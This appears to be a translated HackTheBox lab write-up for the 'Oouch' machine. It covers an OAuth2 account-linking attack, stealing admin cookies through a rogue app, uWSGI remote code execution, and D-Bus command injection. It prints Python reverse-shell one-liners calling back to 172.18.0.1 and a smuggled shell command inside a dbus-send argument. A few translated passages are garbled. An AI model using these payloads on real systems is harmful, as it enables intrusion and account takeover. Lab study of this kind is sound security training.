I continue to publish solutions sent for finalization of machines from the HackTheBox platform .
In this article, we will analyze the attack on OAuth2 authentication, and also register our application to hijack administrator cookies. In addition to this, we will run the RCE in the web server and uWSGI web application server, and also elevate privileges through the D-Bus message bus.
The connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where there is important data for you, as you find yourself in a private network with people who know something about information security.
Recon
This machine has an IP address of 10.10.10.177, which I add to / etc / hosts.
10.10.10.177 oouch.htbThe first step is to scan open ports. Since it takes a long time to scan all ports with nmap, I will first do it using masscan. We scan all TCP and UDP ports from the tun0 interface at 500 packets per second.
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.182 --rate=500
Now, to get more detailed information about the services that run on the ports, run a scan with the -A option.
nmap -A oouch.htb -p8000,22,21,5000,5555
Thus, we have:
- Port 22 is SSH.
- Port 8000 is the web server responding with code 400.
- Port 5000 - web server, redirect to the authorization page.
- Port 21 - FTP, where the project.txt file is located, accessible with authorization from anonymous.
Go to FTP as anonymous, download the file and see.


Tells us nothing. We go to the web server.


As follows from the nmap report, a redirect to the authorization page occurs. There is a possibility of registration, let's register and then log in.



Thus, the site is under development, stores a minimum of information about users, has the ability to store documents (this option is available only to the developer), and also has feedback from administrations. We are assured that the sysadmin reads all messages.

When trying to steal cookies, the tag was blocked (by the way, it is no longer blocked).
Not finding any vector, it was decided to scan directories.
dirb http://oouch.htb:5000/
And we find one hidden directory oauth.

Let's add this domain to / etc / hosts.
10.10.10.177 consumer.oouch.htb
But there is a redirect. Let's add this domain to / etc / hosts.
10.10.10.177 authorization.oouch.htb
Again meets the login page. We log in with the same credentials. But with a new attempt, we are transferred to port 8000.
consumer.oouch.htb : 5000 / oauth / connect -> authorization.oouch.htb : 8000 / login /
Having scanned the directories right away , we don't find anything interesting, so we register here too.

And find a new directory that dirb did not find. Let's search it.
dirb http://authorization.oouch.htb:8000/oauth
There is one more directory! But there we are met by HTTP authentication.

We do it in this directory too.
dirb http://authorization.oouch.htb:8000/oauth/applications/
Most likely applications are located in this directory, and they can be registered. We find nothing more interesting here.
By registering wherever it was necessary, we return to the original connection. OAuth authentication is used.
OAuth authentication
OAuth is an open authorization protocol that allows you to provide a third party with limited access to protected user resources without the need to transfer your login and password to the third party.
OAuth uses three types of credentials: client credentials, temporary credentials, and token credentials.
OAuth 2.0 protocol steps:
- . (client ID), (client secret), URI (redirect URI) .
- , authorization grant.
- , .
- , , ( ). .
- .
- , .

In this way, the user account is associated with specific resources on the resource server.
Oauth attack
This protocol can be attacked, which allows us to link our account with the resources of another user. To do this, you need not use your one-time access token, but force another user to transfer it to the server. Then the account that owns the token will be associated with the resources of the account that provided it.
Since the sysadmin answers all messages, it is possible that he will follow the link that we will send him. In addition, in this application, the access token is not passed in the HTTP header (as it should be), but in the URL parameter. This way we can carry out this attack.

Go to consumer.oouch.htb : 5000 / oauth / connect and catch it using Burp Suite.

We skip this request, and we are redirected, and with the client ID parameter.

We skip this request too. Redirection follows again, where we can observe other parameters of the authentication protocol.



Skip the request again. An authorization window appears on the page. To finish, click on the authorization button.

We skip this request. And now we are being redirected again, with a one-time code as a parameter!

Let's save this token and discard the request. Let's send this link to the administrator so that when he follows it, our account will be tied to his resources (and if you remember, he has the right to store documents).

Now let's go through consumer.oouch.htb : 5000 / oauth / login.


We click on the already familiar button, and in the opened page we observe the user profile qtc.
Let's see the docs.

There are records about SSH key, user directory, and credentials for registering applications.
Entry Point
If we can register our application, we can force the administrator to go to it and find out his cookies!
Let's go back to the application registration page and log in. And in the form that opens, we will register a new application, indicating the public type of the client, the code type of the authorization grant and indicate the port open on the local host for connection.

We save our client ID and client secret. Let's try to authenticate ourselves to check that the authentication is working and the user will be redirected to us.
Let's form a link, specify the data of the registered application in the corresponding parameters:
authorization.oouch.htb: 8000 / oauth / authorize / client_id = MP2A40aHGaTtXQxFrElh7b0wn8RyKzaiV6NgAaHs & redirect_uri = http: //10.10.14.203: 4321 & grant_type = authorization_code & client_secret = e3B28aHhwKktAeio6MoeAi6kssfgc8daNfWsZBHBmnKViS4TkyERpfOlpiuHCZqw1nnOayfifLpY9bwN9J7oGfbcoAVGP1Z4x1DpCG7tVRMF5Wk9wVbAYjIy7Q7wmmt6
Now follow it to see the connection.

Since everything works, let's send it to the administrator.

This is how we recognize its cookies. Let's apply them.

And we are logged into the server as qtc.
USER
To access the resource, we need a token, and in order for the server to return it to us, we will change the authorization grant type to client_credentials.

And we will request the token using curl: set the POST method (-X), the required HTTP headers (-H), cookies, the data we want to send, and also allow the redirect (-L). Since the response is returned in JSON format, we use jq to display the response nicely.
curl -X POST 'http://authorization.oouch.htb:8000/oauth/token/' -H “Content-Type: application/x-www-form-urlencoded” --cookie
"csrftoken=sxOyInmM9PVewqQ8hDs0Z7k8heooUekr4MBiEi6SpB0vvUv55adzecadiDqGw4IK;sessionid=f6efischf0ppp14yp9q71ave5ev0lvcf" --data “grant_type=client_credentials&client_id=MP2A40aHGaTtXQxFrElh7b0wn8RyKzaiV6NgAaHs&client_secret=e3B28aHhwKktAeio6MoeAi6kssfgc8daNfWsZBHBmnKViS4TkyERpfOlpiuHCZqw1nnOayfifLpY9bwN9J7oGfbcoAVGP1Z4x1DpCG7tVRMF5Wk9wVbAYjIy7Q7wmmt6” -L -s | jq
We receive a token. And now we can turn to the resource that was listed in the documents. Let's do this with curl as well.
curl "http://authorization.oouch.htb:8000/api/get_user.txt/?access_token=p6gmg7DqbR9kS2BVS9vRQRolGsOhbU" --cookie
"csrftoken=sxOyInmM9PVewqQ8hDs0Z7k8heooUekr4MBiEi6SpB0vvUv55adzecadiDqGw4IK;sessionid=f6efischf0ppp14yp9q71ave5ev0lvcf" | jq
As expected, we receive information about the user. But I didn't know what to do next! The guess came only when they hinted to me “API for getting user data is ready, but there are plans to get SSH key”. Then I thought that, by analogy with the get_user API, to get information about a user, I should try to call get_ssh.
curl "http://authorization.oouch.htb:8000/api/get_ssh/?access_token=p6gmg7DqbR9kS2BVS9vRQRolGsOhbU" --cookie "csr
ftoken=sxOyInmM9PVewqQ8hDs0Z7k8heooUekr4MBiEi6SpB0vvUv55adzecadiDqGw4IK;sessionid=f6efischf0ppp14yp9q71ave5ev0lvcf" | jq

And we get the user's qtc key. Having brought it to its normal form, we connect to the host and take the user.

ROOT

For recon'a on the host, run LinPEAS. As a result, we find a note left by the root.


And besides the fact that docker is running on the host and the private ssh key, we don't find anything.
Most likely the attack vector is to go to docker. In addition, the note mentions DBus and iptables. Everyone already knows about iptables, but DBus is another matter. Dbus or Desktop Bus is a system that is used mainly in the Linux operating system to enable various applications and services to communicate with each other.
Let's take a look at the found network interfaces.

And we see 2 hosts. We managed to enter the first one.
And find the directory / code.


In start.sh we find the use of uwsgi.
And in routes.py we find the use of dbus.


Thus, the user of the service has the right to use the dbus. That is, we need to get a shell.
uWSGI is a web server and web application server originally implemented to run Python applications over the WSGI protocol. Used to run applications based on frameworks Django, Flask and others. Let's look for exploits.

Download the very first one and upload it to the host.
scp -i .ssh/id_rsa uwsgi-exp.py 172.18.0.5:~/Let's start.

Thus, we need a uwsgi socket. Moreover, the service is currently running.

This means that the socket will also be in the tmp directory.

Let's run the exploit with all the parameters.

It gives an error when importing bytes, let's go in and change the source code.


If you run the exploit again, it will work, but it won't work. I replaced the bash shell with python. It worked.
python uwsgi-exp.py -m unix -u /tmp/uwsgi.socket -c "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"172.18.0.1\",5432));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"
In the terminal with the netcat we see the connection.

And now we have the rights to run dbus. The dbus-send command is used to send a message to the D-Bus message bus. There are two well-known message buses: the system-wide message bus and the message bus for the user's login session. To use dbus-send you need to know the “connection name”, which is specified in the --dest parameter. The path to the object and the name of the message to send must always be specified. The following arguments, if any, are the message content (message arguments). They are given as the type name, colon, and then the value of the argument. Possible type names: string, int32, uint32, double, byte, boolean.
Example command:
dbus-send --system --print-reply --dest=htb.oouch.Block /htb/oouch/Block htb.oouch.Block.Block “string:; SHELL”We use --print-reply to block the reply to the request.

dbus-send --system --print-reply --dest=htb.oouch.Block /htb/oouch/Block htb.oouch.Block.Block "string:;python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"172.18.0.1\",6543));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"])';"
And we see a successful connection.
You can join us on Telegram . There you can find interesting materials, leaked courses, and software. Let's gather a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.